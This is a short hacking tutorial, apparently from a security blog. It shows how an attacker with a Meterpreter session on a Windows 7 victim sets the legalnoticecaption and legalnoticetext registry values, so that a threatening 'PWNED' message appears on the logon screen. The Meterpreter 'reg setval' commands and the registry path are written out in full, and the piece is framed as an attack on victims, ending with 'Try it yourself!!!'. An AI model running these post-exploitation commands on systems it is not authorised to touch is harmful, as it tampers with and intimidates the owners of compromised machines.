Hack Legal Notice Caption of Remote PC
Registry key plays an important role in operating system attacker makes use of legal notice registry key to send threatening message on the targeted system so that once the system is boot up the user can read the message that “your system has been hacked” which appears before the login screen.
Through this article, we are showing how an attacker sends threaten message on logon screen to the targeted users.
Let’s start
Attacker: Kali Linux
Target: window 7
Read our previous article how to hack windows 7 and get a meterpreter session of victims, inside meterpreter, there are so many options for post exploit now type the following command to move inside registry key of the victim’s system

reg enumkey -k HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\Windows\\CurrentVersion\\Policies\\System
From the screenshot, you can observe that it contains 2 keys (Audit, UIPI) having 18 different values. The highlighting box is our targeted value.
- legalnoticecaption
- legalnoticetext
Now type another command for assigning the value of legalnoticecaption which is used for providing the title or heading of the given message on logon screen.
reg setval -k HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\Windows\\CurrentVersion\\Policies\\System -v legalnoticecaption -d "IMPORTANT MESSAGE"
From the screenshot you can read our registry key is successfully set.


Now type one more command for giving a warning message to the targeted system by assigning the value of legalnoticetext which will display your message on logon screen of victim’s system.
reg setval -k HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\Windows\\CurrentVersion\\Policies\\System -v legalnoticetext -d "PWNED BY RAJ CHANDEL"
From the screenshot you can read again our registry key is successfully set.
Here –k denote key; -V denote value; -d denote input data.

Now when the victim will start his system after then he will receive our message on logon screen as shown in the given screenshot.
Try it yourself!!!
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
This one is really cool and informative